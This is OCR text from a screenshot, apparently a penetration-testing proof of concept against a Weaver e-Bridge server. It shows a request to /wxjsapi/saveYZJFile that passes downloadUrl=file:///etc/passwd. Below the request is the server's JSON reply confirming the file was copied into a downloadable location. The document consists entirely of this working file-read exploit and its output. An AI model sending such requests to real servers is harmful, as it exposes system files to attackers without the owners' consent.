 不安全 /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站
1 // 20201126091018
2 // http:// /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///etc/passwd&fileExt=txt
3
4 {
5 "isencrypt": 0,
6 "filepath": "/usr/weaver/ebridge/file/202011/SL/015cf231134940a39a96c09e21601698.txt",
7 "updatetime": "2020-11-26",
8 "isdelete": 0,
9 "download": 0,
10 "iszip": 0,
11 "contenttype": "",
12 "extension": "txt",
13 "id": "4f40945554db46b1a5eedf82233e9b88",
14 "createtime": "2020-11-26",
15 "updaterid": "0",
16 "filesize": 1104,
17 "creatorid": "0",
18 "name": "015cf231134940a39a96c09e21601698.txt",
19 "enctype": 0
20 }